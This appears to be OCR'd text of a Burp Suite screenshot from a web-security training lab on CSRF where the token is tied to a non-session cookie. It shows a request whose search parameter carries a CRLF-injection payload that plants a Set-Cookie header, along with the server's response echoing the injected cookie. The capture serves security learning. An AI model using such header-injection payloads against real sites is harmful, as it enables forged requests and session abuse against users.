 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /?search=
test%0d%0aSet-Cookie:%20csrfKey=Fd6QjwcbUQdCL7MTeEJG1PEXw6zex2su%3b%20SameSite=None
HTTP/2
2 Host: 0aee00c5048716398052b22e00920065.web-security-academy.net
3 Cookie: csrfKey=; session=oNGKqETvcwBtgU5q3onmI1GLNz4CTQU2
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/99.0.4844.74 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0aee00c5048716398052b22e00920065.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17
18
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/2 200 OK
2 Set-Cookie: LastSearchTerm=test
3 Set-Cookie: csrfKey=Fd6QjwcbUQdCL7MTeEJG1PEXw6zex2su; SameSite=None; Secure; HttpOnl
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3489
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
CSRF where token is tied to non-session cookie
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
CSRF where token is tied to non-session cookie
</h2>